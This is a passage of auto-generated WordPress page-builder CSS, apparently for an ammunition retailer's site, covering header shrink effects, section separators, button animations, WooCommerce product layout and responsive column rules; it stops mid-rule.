.fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-infobox .uabb-button-center,.fl-builder-content .uabb-modal-action-wrap .uabb-button-center,.fl-builder-content .uabb-ultb3-box .uabb-button-center,.fl-builder-content .uabb-slide-down .uabb-button-center,.fl-builder-content .uabb-blog-post-content .uabb-button-center,.fl-builder-content .uabb-cta-wrap .uabb-button-center,.fl-builder-content .fl-module-uabb-off-canvas .uabb-button-wrap .uabb-button-center{text-align: inherit;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%);-moz-transform: translateX(-50%) translateY(-50%);-o-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover i,.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover i {left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover i {top: 0;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i {top: 0;left: -100%;}.uabb-creative-flat-btn.uabb-animate_to_right-btn:hover .uabb-button-text {-webkit-transform: translateX(200%); -moz-transform: translateX(200%);-ms-transform: translateX(200%); -o-transform: translateX(200%);transform: translateX(200%);}.uabb-creative-flat-btn.uabb-animate_to_left-btn i {top: 0;left: 100%;}.uabb-creative-flat-btn.uabb-animate_to_left-btn:hover .uabb-button-text {-webkit-transform: translateX(-200%); -moz-transform: translateX(-200%);-ms-transform: translateX(-200%); -o-transform: translateX(-200%);transform: translateX(-200%);}.uabb-creative-flat-btn.uabb-animate_from_top-btn i {top: -100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_top-btn:hover .uabb-button-text {-webkit-transform: translateY(400px); -moz-transform: translateY(400px);-ms-transform: translateY(400px); -o-transform: translateY(400px);transform: translateY(400px);}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {top: 100%;left: 0;}.uabb-creative-flat-btn.uabb-animate_from_bottom-btn:hover .uabb-button-text {-webkit-transform: translateY(-400px); -moz-transform: translateY(-400px);-ms-transform: translateY(-400px); -o-transform: translateY(-400px);transform: translateY(-400px);}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode, .uabb-tab-acc-content .mejs-container:not(.mejs-audio), .uabb-tab-acc-content .mejs-overlay.load,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode, .uabb-adv-accordion-content .mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load {width: 100% !important;height: 100% !important;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) {padding-top: 56.25%;}.uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode {max-width: 100% !important;}.uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode {position: relative;}.uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement {position: absolute;top: 0;right: 0;bottom: 0;left: 0;}.uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play {top: 0;right: 0;bottom: 0;left: 0;width: auto !important;height: auto !important;}.fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background {width:100%;height:100%;position:absolute;left:0;top:0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-af3b4qztue91 .fl-row-content {min-width: 0px;}.fl-node-65pkz0fljd13 .fl-row-content {min-width: 0px;}.fl-node-r98od1wsxkfz {color: #ffffff;}.fl-builder-content .fl-node-r98od1wsxkfz *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-r98od1wsxkfz a {color: #ffffff;}.fl-builder-content .fl-node-r98od1wsxkfz a:hover {color: #ffffff;}.fl-builder-content .fl-node-r98od1wsxkfz h1,.fl-builder-content .fl-node-r98od1wsxkfz h2,.fl-builder-content .fl-node-r98od1wsxkfz h3,.fl-builder-content .fl-node-r98od1wsxkfz h4,.fl-builder-content .fl-node-r98od1wsxkfz h5,.fl-builder-content .fl-node-r98od1wsxkfz h6,.fl-builder-content .fl-node-r98od1wsxkfz h1 a,.fl-builder-content .fl-node-r98od1wsxkfz h2 a,.fl-builder-content .fl-node-r98od1wsxkfz h3 a,.fl-builder-content .fl-node-r98od1wsxkfz h4 a,.fl-builder-content .fl-node-r98od1wsxkfz h5 a,.fl-builder-content .fl-node-r98od1wsxkfz h6 a {color: #ffffff;}.fl-node-r98od1wsxkfz > .fl-row-content-wrap {background-color: #3D4926;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-r98od1wsxkfz > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-ft1i45ndkb0r {color: #ffffff;}.fl-builder-content .fl-node-ft1i45ndkb0r *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-ft1i45ndkb0r a {color: #b7b7b7;}.fl-builder-content .fl-node-ft1i45ndkb0r a:hover {color: #ffffff;}.fl-builder-content .fl-node-ft1i45ndkb0r h1,.fl-builder-content .fl-node-ft1i45ndkb0r h2,.fl-builder-content .fl-node-ft1i45ndkb0r h3,.fl-builder-content .fl-node-ft1i45ndkb0r h4,.fl-builder-content .fl-node-ft1i45ndkb0r h5,.fl-builder-content .fl-node-ft1i45ndkb0r h6,.fl-builder-content .fl-node-ft1i45ndkb0r h1 a,.fl-builder-content .fl-node-ft1i45ndkb0r h2 a,.fl-builder-content .fl-node-ft1i45ndkb0r h3 a,.fl-builder-content .fl-node-ft1i45ndkb0r h4 a,.fl-builder-content .fl-node-ft1i45ndkb0r h5 a,.fl-builder-content .fl-node-ft1i45ndkb0r h6 a {color: #ffffff;}.fl-node-ft1i45ndkb0r > .fl-row-content-wrap {background-color: #3D4926;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-ft1i45ndkb0r > .fl-row-content-wrap {padding-top:13px;}.fl-node-cezkxdofh3vt {width: 100%;}.fl-node-4l9qrgbwmi86 {width: 100%;}.fl-node-zdl48c3kwmo9 {width: 100%;}.fl-node-zdl48c3kwmo9 > .fl-col-content {background-color: rgba(255,0,0,0.01);background-image: url(https://greencountryammo.com/wp-content/uploads/2022/09/gca-grunge-separator-05.png);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;background-size: cover;} .fl-node-zdl48c3kwmo9 > .fl-col-content {margin-top:-230px;}@media ( max-width: 1200px ) { .fl-node-zdl48c3kwmo9.fl-col > .fl-col-content {margin-top:-140px;}} .fl-node-zdl48c3kwmo9 > .fl-col-content {padding-top:115px;padding-bottom:115px;}@media ( max-width: 1200px ) { .fl-node-zdl48c3kwmo9.fl-col > .fl-col-content {padding-top:70px;padding-bottom:70px;}}.fl-node-6ptn5vb892rm {width: 15%;}.fl-node-lmdx3un0ir6e {width: 50%;}@media(max-width: 768px) {.fl-builder-content .fl-node-lmdx3un0ir6e {width: 50% !important;max-width: none;clear: none;float: left;}}.fl-node-a6vm1lnwsx7o {width: 17%;}@media(max-width: 1200px) {.fl-builder-content 